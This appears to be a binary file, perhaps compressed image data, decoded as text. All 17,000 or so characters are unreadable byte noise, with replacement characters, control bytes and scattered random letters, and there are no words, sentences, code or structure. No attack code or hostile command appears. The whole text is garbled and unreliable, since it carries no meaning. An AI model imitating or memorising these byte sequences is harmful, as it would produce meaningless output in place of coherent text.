&���b��-�/��6M� ?#��7|��ݗ �D�7Ѡ��5I��M��ζ��O�ҭ$�~zkp�k��ʊ��\\l���z�A=E�*.|��lH�}p���N�p��]MA�;���R��Y.��@���' r�8)�����~,mѺ�ZBȂ+�P�L�~]�P_����ՕB�̺Ӓ�K�8�?�A����Ԛ�׺A��������@k�k��ñ%ic�nc8g��� :��̥Mc�F�e�Qy[�f�1W��،����+4���w6�ޜ���ް��ε� f"re���FKS��π��u�π#=#;� H�u��0H�0�� �W�/�@'�x�~ V UBT[�|�j@��D���7W&4�ɘ�c&*�ҔI�.�z3]�o�k�4�M�öŢC[W' `=C����G�2���8�L���)�mx��6*�����ӪҒ!��1�Õg`*2�~��/�z��_�˫�Z,m�o].���6�`O+�%`��=K�}2a���e�q��@Z�ar�
�  �AHԻr{Av@R��`p�2&���$��p�觽�Ĝ�8@�7��dy��=�v`H���v���#f��x���� WBC�f�5�P�ES��]T��\�z���D���V��*�4; �ۭ�L:##����R��H#핀	�_s����6v��|SyIy$����Z�I��I�08����>k����[�D��@[z�z�F�r;{|�'�s��1"p{�8�P��&�3p<��o�Ժ�Pj��v��--40AA,yxx9y9v=hhG1�1OI!/:49�x4�aACC�|�i�|��z���{z|�������������C0�4ѧ���iAd-X�,X��y��vyvT=T%�?� �x,�����c��-[�%"cg= ֬��0�� N�=�I2��88P�����K1\�܄��"G0�O"&�1a�Нxbp���	b��AA��K1܉q�jͤ.fh� vƌ;.Ҫ�颊O�\]ܙK7�5k�XQ����E�N�k����;((.r@́�;a�8A�;f5|��bs�Ϛ5�������`℉NR���ćڵS�&��C��kذ�e����A����1 ������X׮]zw�����}��>��{?o�@�&B�$y�DӉM'Nl؏$��T�fA�Df!�+���)� �5J��4 M5�L�G9��B
����!�H�#���A����Tacr��P�>,� �d��A��rLB�$�K/z�L0F.�2�(�LC`	�)���Yβ��A����8�#5���
���N%��==�p�:��N�QdB	-��IO	���l\đIM*Ҥ ��QK&a��K�´[Oa�D�4j@�:�d��SK5eSvqխM9唭O5�!dF�w����O��֬M�E�\����
V��;d����Wb$������U�a�\g��Xbi0�\=�`�
!�e6�0���Ao� �m���n��`�6L�nf��\M4tӅg��&Sz�q�w,�l�(ЄI�W�}'ؘ�~�!!�H�4� }�hV���`�T8�\N]M4H(
Ӏ����|Ȃ `S����?���
E����O��Be����=Yf��� ��.�8�$/|#唐'�ȕ�l�!��Ѐb�l�7g�f���v��A=� D��#z�#�4 n�A�ڢ"v(�h	?8��=�)HQʼ�)��)��*�K�<��VM��U8qBMS�*�Z�7��Zh��~��j�Bg�e�tXf��AXr�d��@
��&h0̸������Ԁ�rY�1��d��rY�򢋾�2�;��2vA�奘	�@8�A�mz�ݠ�6��o��1�`:XN�2?e�)O̮���4Q=KT"{Xֲ�H�f��}~v�*�Gh_ ���@A��f� �A�K�����!QMC]s�׾����c0Ȓ+�� <�y�B����P���|p(Q9��8�F�U���@,r�%�BI�0��$��15�rZ�5h06���`F��,�2M� ����Hv�
��cDF��bB&:Q�����"ݨ 
�a'z��x�.p�r��$�+	KT���y$z�g4!��4K&��J��U�$)�BZ���;�Y�J��Ȓ����,��Ȳ?}͠w���ſ�`F��]��l�&�~����ŭư+��V`v�"�˦��vJ-s�� 1-�e�e�L�	5Hj�|1�4��io�S'Ԡ86m����&���С��hř�l�3���XE�X�=�Oݸx��|AH�@^7�2243P�A�`��sdBV�P԰��Վz��8��&��s��G:� L:���p��b ���6ɵA)p���AxqJ�.���������"K���38$�S<�� 6���H���ӥC  D�����m1^a�B�h H�7!���uAyR0�|�+_�D#�g~[b��<;�	�f��*��~XQ����/ۏ�#H����(��3��D��͔_d��Y��`�
0(ôX+X�	�Y�Jɥ0P�\��B��Pk�T� ��u����i��Z��J�*��o~�C��F73��TI �L��r�d3�!4�9+Y���)�enm�z���fq���ON���g?'(��XB��fi�a����b-C_�Pq#˧a�vx�[�Nt6�V+pDH��`'GX�jp�P�I���-���S2�.L٤�	CD�m��"U�"�X"d4H� in#�Bx���؇��  �)Ab�� �2Ry�U� ��[�
�����;_r�����T8��M�d%�B�	D��
�5t����CE)�D�Y�QD�%Ă��>��Ϗ4�.Mg,�q�`�L�D� ��ಂ\c��49�>%�Nq��@cn�s2@f�@�ȋb�0.5x�1���T�0����!	�ް6� a��pt|"� �/�X|�:����fm3�av�Hѭ���{@v����?��  ��@� 9#�ė� �mzj�����YJ�(l�$�>���b��k�H�&Uk8��&6�Ai�� 8�Z���8<iޒ���-�b� "IN�@!i�� ���ID)���焉m8MWԇH"��pk�C���~��m��f7U��N	��B|��o��׾���$=� �&{U8XVq��2�X�>e�`r%��Á�	�I:@"N�s�-7`�Q�q��b�sL�L�c��@d.<�S�e�@�B�� .=�����bTY��a15�T�A7�bGX�k�c`6�q�E�UgVk�2q�D+�Vt�w}�w�� �IIa�gH�x�y�~`3ePfe�e&P`y]r5���U�5y�'{3:B�%%C�&��H���a�H �	0Q�pb{�j:�{�"�D$��$��O�$� l��;˰�P6��|�P6� V�f�J�}θKd@a�`��m�P��(��?����VM���f���4T�Mڵ]@`FpR���o����aN�3)�)�U7D``���Z�q?�?�H�#b�Ra��rS,��axpi��*���abaa�EQ-�5�b�RR;WuEFd7�/0( 0�<ٓ
0 /� �Bu�R�P�-|a�1e��Vv4�N)KpU�aS�73D�A2x�Dk�T�f~'gmEp6��2
�3{fx��W_��D��@�e�7�����5Y�z�i;2L�M�0&]�5��'ט3�pw/`��z���7\̀|C2���8��$
a}���r45��
�8����f~�J*⌺�K�h��z��Ǝ�; `��;�48�8&�@�0~%���M	@�g�o�w��_<���X�We�H�U >Xf��Ksh���?'�r/� ��%� 3?gD
B�فx� ��ar 0%G,%rc�/`�W @(�/*u*���Bc�st1!�>��=�A�cL��I�}�s�u�Z(R��Z�]�:�`�t7�J�H��ۡwI�VQ�we�wQ�5C�Hg���|&���W�qxoX���8��㗙'God\��!:0]a3:lR�D��iƤ��N�H�9�7!�t���"����p$�P�Lr��x|�'�-�K߀!����S�w���ө�9��ZЙ����bP��t(� �D�A�뗎��:�n��(�w����x��H��w�5��h��ZN^5D7�33�f�uXW �E�Cb`8?�$�B���#���?�$?�Ɂ��!�Q:?B����a-X�!`��J��-�BA�rtb��y��**�JǓ@��-ñoc1�A1Q��X֣��\F:`S���U]��d��pH�o8E1#�:�2K4!2X�Ͳ3�C��}�$L�z` `�4�h�h�p!��' ""x�}k��)2� "�8j��9���.��������Z���\�4��H[��R����*B"%"C� �ꩊk���f�}�j�����:8i1��d���a $�<�h���:�@�������������w^E�͑�:���8h�ZFRh��,f�	9`H��/���/X!/�Hs� c�!�
:���Y�9P�{��!p@�(��:,�b�.87/!0 ���!���Q�JW�
@fw�/�bL0�	D��0�e�Z֣l�Qm�ZYf`�g��euEK:�s�j��f%�lI�b`��xH�n '�p��L۴{�z�P�U��h���Y>6��}ӵG\2��	j����>�o�3�z/���"~�����#�p���{��}��է
�`|m]gRɘf���o<����0���'�a�g���:�i�s�d��	m�p&�sL 0��^%��۩ީ��Y��,��i� ���t�2��IP�P7fQ�X "(���B���⮶rq���|	@Q�v0?x�|�'��W0�e��-h.��t��s%�-V@A�sa�;2����˓��!�b;gh@�V����1�$k���|U_fSC
2�V���J��h�Lz�k��N��p�k�B�usr��}h��3�$��ys��w5 =G =}w:�!҉�%$Rc�[�ӥ=� ����p��p;��I���T8�W6�8�����nBX �ǉ;�9ǟ�Щx,}��Z@m��ZPn� $��n��n��
��m�G'�P���wP;0ʳ����w<`�IN������lNL��7��/��(��=.@h������@y��1��@�H�+��/5���-P����|-����W`�kX��Z*�jP�k�j�;2[�+�t���@���͢Y@�3��,C���X��=*1$;E�e11:�t�U��|���aI�⡳ ,�3cgA�QuSF1��x�W�(=�{�N�b�&e�ƈ��y�#�	"�V
��>B���iۦY��#.�����:�HL[�Z��#����\�IJ|p���[��9X��@z�A� xLǋ���h�q\�A�H�\�E��`"�u��������F�׬S�' @w�^�cB�FJ�08 N崺�Z��9N�*_䤬�F_�H�J��*
2/ �`���1�IP�5Brq	�X1ڦ��/��j���]��� ����۷m�j�x�z�Kt`�(�����<�����+E l���T���=��0�@�%�U��U�aDF�wm���j5E�M�8�DpefX��@� 4-|�\�3����v��UK��P�~�ي���+>&�7L.�Ū�:po�"�9�yzH�g��ڦmc�\->�CbM��8����PY�X]�C~�@��i��
�K��zΤ�)B^�I��(�&����6~��:��M%�Q+ � ��=� ^`@ �����������o��FJx�̓e j�	B0���/�Pʂ��@�O��H�T(Tt��Ɖ��%%Rb�Ms�b��8]a ʰ�#�ȍ��ܯ����ͭt/P�A�$�S��������"�1D�1��d��$��̮�|�
���>6WBk�����zȥy�x�~Lk 0PV�h���\�yk�~NC���=R�0��w�m�6�Q��@��0�oH<r��B�z����E�8�$�A.�B~�V]���p�x���wY� j=�kiC,v�y��T=%� ` ?w%#!9y�9+��== ]J�q887R�R7��7����BIBMM
���e:/OO3PB//P/P�=3.ww.	w1=	���	E		�����+!!+/9x� a��BB�@��v�=T�Ўd�(��N�
4� �dHc(�S0l%�b-c*x��F
)r�L�'��@�
��	D�̘!D� `P��l�ǀ��W�j�ju��>W�nۇlX?eӪ]k�Y����ʌ'.b�؀ă$  ���Ϟ�{�>��� "ÈL����4 �@��<,����B���,X��<D!�A�ȃ���xh�+∃<v��C��&N+h�N��L� C�DnтL�|�k磧{w��t�С��BA�\iҀ�����i�A}	���woP��X�0h�u�-���|��v�E����l��` �D0B%PI	 �� ���
���"(��2���r@*h �
,��Bˏ��rC:��C0ŀ��\�@Q5�\���xsG�|3ΕX�s 촳�:��#7	����/p��'/��C�� /�������IQ��(�!�%5��HI�t��/�Ԓ�,e�B5�DBO7�T�A�:�O|�	,BSMpdT��A�V^�kVd�5�Yl��n�u\��KvU�_�!�F`~��c��чe00 �E���^f�f�y6����i,Yk��/h��Gx��H��	p��QAm��\�,TPXD�\d4��H��wޅ� �"2AC( '�lI�ѷ2|���l�k`z	
RЃK�� �\�E  ��� TF ��@r�x���X�05([��@)�t��J�G��$.R(�Ĳ:����/0[�4����7#p��7���M���Ηa�y��IA���Qʚ�L��:X�@e�9+h��B!DDh����Xha�(0���BJ)J+���d:C
����CEQ�?��� M4e s�0�ӇkW�b�+���e���[Z��EW�;��^'���p��2X��b������BF�d ,����p�3�Z�:���f5�rM&���(�����``�N:���l4kXj�`�!0�/�H4�1��!<�y���?)�|�㲒,�e����Ӂ�`�a@kD!�8hB=���#4D �C� " ���h��~�OX�k]��(���hM�A~p�-�!G8`�np�&$�)��Kݞ��i@�J#��߬�y�c���97�	��c"�<���`cyB��,�8�N`@4�'=��Z�C._G:�
Sagw���w��I\�)R��x������%�j!�F��ѻIQ�+������+^�|l!��� "-}�[_N��/��~��<p�l1f�"� ŤX ���X�6�J�g Q2 gl(E�@�m@���l8%�Dq�S��<��A�`��۩�w�`� d���)Ōh���?+[b��D�d 4�t��d1<?KC!�P��؁ ����5*4�D��AF��7n��p���5�ֵ���cR�����YP`�]f�Hj8�J����0��]���R;&P�N�qG��&!׃;�r���2w���L-���*B:B�@| ����Q%!�I�@��b��2�ޥ��)R�*(�
��k<�ʳO�T�9�o��+�\�:��=t�-�ݮ�,'1/���z� -La
��g�� ���/��e�Hr�hD=S3p�L��v�2� 	�(���0a+XjR3b�f!�u�A
��y~j! ��Il�0�X�۾���TE+B�
�j!h ;��h��#�ڴIPh+մ�"*S9kv����L
�%� <m'y�j8iM���0���9�L��$����tXv	K��e�t�n������8!�w�	f9��0�!��@DRK �v&iT1��c��R��T����߉�$H.PT-�TG!U5�AR�b�_�jzI�^8�;������.�|���$�w�B3�r�Ġ
�_���O?L���!W@]�_�R��l׺&z@�J�B	��6Wb�H���V�
a*E�qr`a�\��0�S��0< ���0�8?��Qa�a�GƷ�O|P��lA�q��(�u�]��W��!����iM�8z�6V�k/��\��s-��#�1D����K��߮�Xp�`�	xz92�IwT�[���'���2�K��8��k�#9/[�@Ȁ�Փ�K�~�@b�j_P]M�v�!1�	��[��nԣVf&�T���w<�lP�",��A����[+�����ۖ_	;|�VUܦ�x:������iM+��=�2��ʄK�����4�@���� �� ��(-�Nӂ� `XQ�(l����N�r0� �3��a���vL��k��Bh Oa�1�6�G�x�Er�%�g��cU� d�a�r��!��	�`F$R	M505��	o
8�5ore� =�s��.�T�"X3�YޠG~fI�$��I���I�uy6N�gE�u6(g.��V9���5Z�EP����h(pi�/�j&9�(�uC7^(x&P 3Px�#\�%j���j��j?���*�B�+��i�z���Cl�dN�7l�5z�r>I�UP.�,GPO�6O�#�D�m�b�w_�!E�!@QD|�AQ���Q 8� ��_��@��o ^@o�Pac0��R�A5-�b�1�3?�~#E�Q `VD��A�T��[/&r
r�Hr W9�E��r#�d `V(�%`	4�"9�V�5V�suEG!�  �5
`'ȰI��ӂ�p \rIr�����I\gx�0�gE@��t݀�� i ���hԑ�c|�h�#i
�Wx!�ǅJ�wJ��W :�;��;�g���*����j���o��B���9q!=�6�a+����5��Tz��N��+�,E�,�8O��>��l��"P�w|pm%��m�x���q@Fn�x@6S'"����B��> U�5^�U�h0C4�ad�n��B7r�qb|� �C��WqB� )�D��2�x2�cQ�!	2=Dx�E^�r-�4�P�N��Ɓs�ier%W��=��^�$�e %��X*�t��f`B8�I4�� &�u9�gz���E��%W�&z��/`9 r�.O�-0� y�� i��h|ҟj0���[]X;���'r�;�u����3�xs�xB	yA)��E5PI�<�D� Q1%��u,��=�V�T�zW�����z��,'��' p1�G�>eI���ʇ_0.� 2etI�P��5 v����ͧ�p��`�>�Ao0%�E!Ԙ�ga�o��D��RQ�뗙��|�1AT1����'D��TA�(|���c��3� �P�!B�U�!�$BF�8	%�V爎qd��z5W̩s�*
�%ϐ��#vV��dI �G�P��c�� z���e�E�D� 8J�j��vu�ZPndP,�� /p|Bi z%p�: ń���Y)\�;*:p@��Z�����uIq�� N1��+a+VaQ�=_��k1�zڅ,6z^� �s�?�D���r3 �b�ѤP� �����hZB�����_�P�A aɁ�C����I�WR�W� f0��� 9Z� �a@���g �:x�3�D��S١�[r<���H'B���b$F�ЛM�4i�"�A�2��9g5VCW�s/pWy�f&�<Lw%L�X���?����c�*p *૽�p��i�H&�tkbv!05q��2'e `Z�~�:��݊b��� �w�Ғ��[SK�Bp����$\	p���\:*˓Jᬎ�#��V]��=�W,��0ڰ�R,��b���>��An�p�>�A���|7��5A@���}D@�E*[Zd`;�~�a�e@3��N� ���"Ԧ=۳ɑR��R��n%d��1J2a�����[ P�2ǚ`���q����U!׾dK0f�	 ""/wV(�G�e(
oUf�q�p�u�h6I�9O'J. J��%��8�����zָ;�g^W^���P)xD B0Z�v�S�����˭�ɺj�8�]����2�i6�L���i��U�n��:�V@���$��OA�=��z���GNaѢ�B�Ƣ]\�6� O�;O�#�f�H gY�={Q�F�P�P
�T��;��C��C1+��^�N�3�	� �H��y�*��'�x�0��07�sp�p.槫)y�M�)s�&����(!�:dD�U�y�d��$�@"(BsX���1R�u[Rsu�q��)x�~�Y� ��5�G0�����pT܃�z�YܫI���tF��@
��V�Z�3 (pn�Ƹ�:��b��K�Z�+�����_0)8��J=: M��<�5�j@��yF�vs1 O+� Wa]^A��İݕɚ<z��+�y��#��_P�`!JJ.���Es)����F�UnTJYZ�'D���  �o������o�/���=�	� v�~�l�����*s2;mr�qD5<e�Z����!��`��0�g�-G�xVM�"7�QfWyKW���"ȑ�tT�D,#��cW3��:�`��&�szv E�p� �uzF
��Š�c�P0K��Jf�,0'~M��a���-ͭ�ҺwP��x�M�I��ɴ�µ�V�@)��\�R����� s�RcUa]\�=����0^W� �tH���w��l}�Ђ�����a��0@װ<|�n���B��S��#������KpH���L���a\��y`�w��S�1�����)�>/��V��j�E� <3�U�U3U��m�i�LV�M�dnk�;w�^�st�s;�e��5�DI�UI�����P��=&^`ޖu�\�gN�gp��E�I�I.�Йh��s'm��-�a�a�a�;b`"�[L9���H����.0�>	y̮�L=k��H˰�O1�Hb�VN۳k���e�<�*~���l�(�4-�1-�p=���Ѥ�8@U�uyh�I�PC��v^���:� 9*��F0��}��l0^��4�3���B硌�]ڪ=�aX��p��qε�� YE�� p˜�b�!�-""2"�h�	jU���>�Z��0�WS��
� �� �kur��R<&QN�Z�'��Kиz�gp�ya�&B���:@S(M��K�p����k"u��� ߌ�Z���y�#M;���j���ylG��k��*��⣰_m�&~Z��P�΢����+�g���zХr�����&|xSZ��|@�33$�UĖ�a@+��&�lR�U�_�=���"� )���-�.V�q�q{o2`2$l����&� 8�� �U\��Ev�cTF/7π�"�<o�v��B�5��訔y��^P�+��w	�		��?�w���[�����p�NK[*KoK�6�GED[��.w�P!!/+:�x:-�X!!WXa��a-aZ-ZZW(bDe
���
����&�����I
������B$$Q��� �H���5D0���aCa:tQGC!�dh`��>����~R���e��-[�L���͛8a���Ҁ�B�$yR��F�u�#B����g�իWt2�� A�#̐0c�2�Acm�li���kat谀��|,� a+��p�@�qb���3�2��y�T�����ϟ�T؜��^�}��Y�z�^�>��ݱ�Oر��v�$��߲Q�����ւӤ!�&�ͣGg@@*ة�������(���B:��!C�W�_~<y�z��}�0r�"	%?`p	
v҉x2�'K��[8�
������$�@.=,���/����#wͥ
�dM�I��5�\q��3Α�4@�nL�3��ؓ>����?Q$���Bw��ˋB@�EgZ��B��D���4�m攣�O4�t�L;��ӟ6�ɒJ4фPO u�$��� !iTO!QVW�!A�y�)0���Z��5ȅ bu��*[Ё|�X`��a���cH� �d��aYePV,h�%�i�m������j�
�@a�$'m�K[nM2Y@��9�l&�ص��+���e�Y�#�P�w � �x#p`����� ���p~��~�(�{�0BA�?��w`���6�%>���R�,�
���2�,G0�.���/��P-��\�i�<*5�D�A�`���$	N�vm���Ce>�4��@��SP)�%3��PC=@�j&1�p��Й���w�m�D��T����'�9�SJ>e`�PCŰA�_���.z�� UT\��}H �`񩨦�������j�5�EV�Pջ�I��^]�� 4��8l�
��Yf�a�=��)����&�j�����&.n�z��
|+�G��Qz����*�X�����D�:�w���	���`
ZLac��氋�b|� 8��IH	����K��d��P�X��p�0S��v8�Y�� �(4c�)�t�*��"��r:\FZ�Z6�����`<���)��li;[@��%��-Y �0�NM��Ef0�\�@����/���ё!��H@(�1r�l�JNb9%	P(
S6 7 as�� �����S|P��8^��vb�vg�Z6��ǈ�^���=�FW��aZ ��l@x����W�,3��̽��LPx�S��ʷ�9�K}���Ȥ�5�i���/�=�ƪ� � *��T���0<<%�Ay,H�	^���O�����=	�#D��`k �
a�	� ��P�Tp���b����`!G
$�ga�.ZT� �]^��L�G�2�+�@K��Q넵0:�4��16�5�)���v��qlF��cmn{#��8ǵ�pe����#�ܠ �וL�#�
�P���Ƙ�t ��՘����X����W��v����h����u��]<�-��E��ׁ!�q���Ї��1���EM�z�zy`��w�m��|ߚ��l� ��)�PB]u���)�^�0��D'Yա>���``x`	F��R�����۟�����A�
PB���Cq�>�(��
�-�t� =T�V��=���"�@�?{�ЎjV'^�X jҪ�'B1�ZPR�F�/��� [��X�y��[�j@�����Z8j���7(�u�s�#\�&��A7y�(X �ĉ���׼�d�'1ԡ��f�����{
S>į<vuV�<\����2w��e-;�Y[��+��s�%����[� l�A1�n/���2��J�9C-��e|����%��ذ�'8v�t��v��/�$�� �D�X��x�D����ӝe4���.8 ߂V��KhW n��Ř(�����)�(,�ќm���gX�S�Y�0�0�L��?�H]�(vx�r ��Av���v��p([s��0t$�Fzj�c��1hd�=�GR�� ��$� ֱ��L�h��B�G��u�DP�(0t0\� Ƞ��AneX�#u��27R&=�st�fL6H��S<p:�m� �'�@S,��=���|��Zh7 ������gm�K�0 ���"��ڽ�e/�T%(0|��|3���g*�{Ū������
Ձqr��j�}�$WG�$'u��/$�Wa`��P�ע6�x��O�����ˣ�`�N��A���D���tW?�m�O��1؆��w� 4/l� ����mp�mȇ� ���]�h/ȁrZ�2� ��#v�4A6
_ DpsdG-.u�T"�$8;fFgDW�r���r\2)Gp�3�47/ W�G�DtrQp�1j�BGD2�b0�N�#� �$9VguX7I�� ��fO��U�v��" ��`�IP�vxf �48��+�%��w|Wh �M�K��$�f� 
0��Z]!;P�'�^�e���[��[̴=˴,ͤ[�Ba��M�&z�qz���>8?��.�4�B�
��WP��kأ{�dl�U�{�(0,�/= _�v|D�Ǉm�0۶_"�P�n	`en;�^��Qu	* RVR��3�o�x3�@�aC�3%#�@4w���DW�<2  G5��(`D�b�#cLecU��RrT�r��s�U@v%\�mc�xHP0� c5&��<e?GDDk��k��bp#�#xPW�(p/�!IA�W3�uPI���`���2��r7���v w��)rw* ��vqwc�w�"[� �e9M �|��\0e���9 ����ԃ/�6y��i����A�s���">�Q�{�̅��V :@z�g]z�?$���0BT��V@�tO�P���O?�;�]�=`l�m�0���u_�e_��_+P} �@`:c	�x2��Qr	&o��3��!/c��0�vq�qBS�7+�p�I� e@ qrCqaP��9� Y�3!?�$hcbDN2P�Q"6�/�r�Ul�UYpq�7p�s<�s<3Wi�_2tpiV@�w DDs@�!��2�����f%�5�.0�'G�N����9 �YY�]I��Dw�B�zǔJ�*m;A �l�f>h �CYn�9�pp\ �����pii,�a=�M�Hy��0��M�w�ބ���c��M��j��"A|P��yp�-�/�Q^�2��l�@��\�] l��)|Emm��PÒP�8ŇA`nu�u�&C�&C�@Cu��:!��	�3D@:#D.�.��0Hv�p� Z-PV$�Wp�ǣP�D�p����3: �i��icd������P�cZ5�l�Pd�<�,7a2l%&%�V;@tI`PtLp�뚮w  ,@W  (p��Z3a�ڒ�a9B�H��Iq_��!��$:)7��*j�4Y�3 Ey;cxw�����w�*��yXhI�ТD9 /@�'p+�7����v �!4�[S�i���d� ��v9`�Z`U��d�'g��wЦ0�p@�P^�A^�v���{�J0�c�[ �z��C|����h�
��1� & �p ��B:s���KP���*�e	��2�!!�� �&�b�fS8u7,�4�05a��3� GP$
xBp'�I�"�����ڞ��]�UI� Giŭ+�s0u(Qs4{� ;PjP�1 �b�L�w�� b�X���1F�-ɯyE��r(�4�F��G�9Ma�(jg'*��J]�ZD)�uQw`ر4����ZRg�M�e��;��F�� 0�S9��[��k+_����\Tڇ��yc1�D;ZJ_z���>|yzM{��5���k�h �ґ��u@�u^���0d;�t �\���Qm���%|�:_�ڋ�v1�n������B��	2d��&��"թ�8�zqP5D6�-r��Z�qwY�HE{� p0�vG0��j�	F ��"����ڏ��Y]��qTB/8G+���V>���7.�2j�`��Ks`p��V�# O  ��0xgf����,�F(�XA �9�)���Jv>y��g~�x]1 ]�Jc�u�w�ֱ5
+��}��bI�J��B��H�3`�9y�B=�c�i�쇔���7��E;�H�u����z�5�qz�Qk�qk$1��y`�Z/�g��b��/�ъG�c��	�(m f�p+����YQ1�Q�Ɵ��2t3���©���9��)�'��p 8�pu��|\��4��"}.p� �j�<�
�$�ŏ�@�aC6c�jtɼ;Q��(G�	H� �wl��r��;���{b`� V`�y�=�W`b�t�,uT���;(��BOо�J��+2 S20;�]�[�t�Yܔ[�6J^!��A�$� ����=�'
o ^� y���#y��y`�g����L=�Ϝ�Y���RЅ1zM]#Ȫ>��.���a �H�q:�r@��{x���IG�!ݧ&����)�����!B�1}3�?2��ř�����;p�����r��3k��و@Q���;H��D��7�[$HuW�1���GM��L�扏�FB��LU8��\�Y���(G"�3�*Wr�1	P;��<�`��S��ݮj�`0�vˀ��$(d&ً�f����u��٥s��X"��99)���<��)]�<yǱ9�N��r���f	|����O�H �2�9�����ͽܒ!W �Õaρ��� >Kr�۝Z����-�����}�,<?5,��� �0�#�V@�������`�@�Ѯ�-�]�\�����n;m�EA�0���!�v�F`��c,�;��ԗp�����;Ԫ��4��/`9�pLtpEV$B�E�E��! ���ɪ5<����+�\ֶ� d?�%!G?Tp���	�ƹ1Ы*��
�%� �;q����ۮ�[��
z-p�c��29'AI�,U Jr>�;)89(JJnp�|Εn���kaK��7��6�*���#����P90�Hq�r U`�4�L�F�#ݤn5���<���L��Ak-��h���n�� غ��Lk�j
�LO���¶���i�8�ӎ����] �}�\`�����|+���+����	B�a,C �ӊ���2��Q�ț:D�0e�ڍ�k#��EV$$|��dZ07P�닼�o|�E@��O6B�j��(s`�6�
�D���p;;*LYw!(wk`wWWZ-X(VL)L�VV b�w}~�~}�����������MBBI�''�"H���H2cS�H"}{��{A�C0���44���4�,�x�����|
:M�:/PPO�m�mr�@p�"�<��cǎ���pXa�"X���!Ņ 6d(r$-�谀�$Ȝ�΀͛8s�l`��Or4�5�AQ	Feٌ�)=}�8�g���-T�p�!�� "P;�D	hӪ���%@p�BW	\�x�vћ���z�� �E�58X�x�U�+����xr�	�`N�#	�Mz	[N��A�4��^�a��ת��Ma�w\��@<��+,�(��W,h���Gӳ��b�E�Cm��i����
�,�$����W ��}����?#J�Q����P�6d�B�N�P�nDDHDY���n�)�B;d��;�qEb�q(�aX\&)\�WxRB
4�
,���ʏ��,
�r�1�������_�P�c�����3�졇�60��͙�� 0N����9舳;��@��c�U��2Ȁ��B��d��C1Fy<d�]��E p��%9tQIy�D��K1�D�C��SN���	c4QԭF!U�N.5���ڀ���P� Y̚�`��V[mu��>�	u�{���^\x`���ı��E���@d������Q��w�p�`0��v�xq�i����i��VDlDf��p�Å`orޝ�B�`�t�Y�v׽L��:X�\xM�gTz�Χ�	n��3}�}�}��_p���$�A�faÂV_M��QD�ѡ
Vl�C%L��A"�02tZ`�E��Խ�#f��BK���#�������rK��,��.����S�q�"@�e4}( �cf����h3@7k�i���xCt0�w֓�B@�D�~"!��2�-�����Vd�
mdXEiI1oF��!�K0I�Ϊ�*��= ERJ���Rĺ�TQK��lGxT��W`1[�Y�Ϛֳ��-l�t��B��؅�L�ծK���׾ ���xp1�	!fz���6����Ѱ�4���h& C��&5>C�`�_�"��s<�X '�w�����:N�Nr����g
��Њ���M?J�O��9�@$�Z�lp���e�P�"D!
aD�����a�@
(�+�AbAܴ��5�(F`� 1�2�cC�[�6�!��HI�/���e0IJ�#�1�$,A�r���`��lc �,���l� ұ)n2�:V�=x��{�Bb�L^�P�� ��IE�!$�ȥ6�<O=�S�ʥ�=��,�B���>�$��^����ݤ(����*�����x\b���gg�X�?�(+,�r�B����-t �.P@���uq ^���.DP���b�'/}�`^��c���xF`�)MiL�BҰ�b0� n*6�ټF����2F�58P�XqD��A'{t������.�Y�B��=[Z}����-�J���3��i��^�P=Z�jr�ڃ�P�fa*�Q
l "M����*a"A�5r�. ;� ?�Q���WlpC�Elq8����`�/���@2����-ui���5��^�R�;]��K��t@sE��h�P>�OU�]�b�9$-�CE,R��Dd"����2��n� �Hg@s��$,` K^�	����\�쩓�a�II����`�SGzș��"�Y�������-�j˴���ܠ�B��@��c��	3�.f�6n� S��,4#MO' Ã��3��n`#TP� �Y��!�����7	  ��6; �;(I"
Tf3H��/+vd�]ъi����L�����c�+��FĨ�Y�@��"t��RPa��0aj�F0E��jh��*�2��`w���ЂD8�>:-jKRκ���(a;�eK(FnYy%X>���%��ˀѩ�����~��ab�0 ?�����p�m�	�Ԇ�ҋ@���������Hg�Y)�&O�:gX���{���}ӓ*��'��YE]%�}�Y��z�3،E��B�%q�`���JpѶ(�5��9�m�t�
�ˊр�qEP�	�`f���T_6F�
��/�rF�kMNQX��槺���w�CC�F�G�XD㵍i�Ù�VW�����9X�����P�i�x��,ƙ�po+~�~g!| ���	�V�?� }��D�%�AP���#�P��V�Ԁ�
Yv:(x�� �̮A��NA�)T��ʢ	�ŝ3���Z3���� �t;�@5�|� ��Tll�)�h�F/�+'��)�+C`�� ���Mx�$�@�����;h�����ƫ�uE����K� �di���Y�8<��Q���o*�pD^���SQdT�q�-nqhA8P7Pr%�-4+�p�b@�@A=pR$c��R�B/$S0� ��?��!d@E�Bc0C'Ov TL�tXF��/Y���P���4�"�a\�2jV�dBaEwVo�r�VH�V��D�gz5SC5�Xp�L�6�G�X
2h��X*P'B��	�	i�ipS#����� -!z��#�vZ�H8��'' k�%k�W' �{�(�d%�&�gK�&�݀K�s&��K��lC� ���|�g8��'��n�m'0 -���}�)�%N�ga^�ǌ�8=�����=��o�F�dO����+��O�M��t'�'q�D
xq@�!��Q!r%��s�@
�-J�b%�\P./��������s�A���/��?�I%;He�A^P�O�P�Sw SweY�1Y2_f3؇WH( v��v ���q"�Hb�b�/xpp�V_8g�1�v6����gu�wOCP�	�D�9�vX#Q#�1w@r�/k��`y�Q����H�4z�7z�EzA�j�@̈́N����'�%%� {��[��[Ӏ-��m��� lɖ�:i��y�=M�9 mw�|:�U�ۥ%��� �ϑ�͓)_�<�~A�g)��n���A�N1���o��v鳝 eV�YE����+�� �V�,�?"a!v���m�i���ub 	�hrq�@؁v�b%e.(��aA��A�29Ƃ���1��#�S��d^cC>���d�Q))GpTU�\�P`!`36�u� H4�#c֓4Z#�ģJ	D��NyE^����EUF�PӤz7�25�F� �ECB!ldN�l�h)p �F�rY�@y6�!�3 �H)�J	D`战d���I�0��'���y��������k��[�H?Ėl��{��K��l���C���0;9�e��'n�I�'�8n��H�3�1��<��n�~�B������ aa<��_ܘo���iƝ�T׬7�"�F�o�h��?���V���"�Q����Q%��'G
�b{AR&A�RA	*cTc�����; 0�����S:�?� �+�t;�-)T��e¡Ct��u:���A�cfۓ!���/J���D@�e@�Dj�uF�a�Ea�6�gl�wg�g"� [� ^�h*p i�X_��6J�u�j���`Y�A7�'	�#0 �9�x
${�jxB�����z�����Z{SP�`bK�Zlߐ���fR&��CK� �B�
 Kc1�n���_Ъ�F)p߇n�c��<��^��n��Ω?�uo���o��P7+7p��O�`��� a q��,��Yh@��� �Q�y��i@�zrp��y�Y.%�#PA)c���A1B��[��%�0?h0
31
��1T@>�D **��QUףU��9��P�#Y�pKi�@� �N	�t��.�d�Z6��[ Pڕ~�wh�*�G�5`iz%�`��HK��`��i(����L �%2���j��IY�
�V8P�$�*��)�� {�p%�{W"�2P��
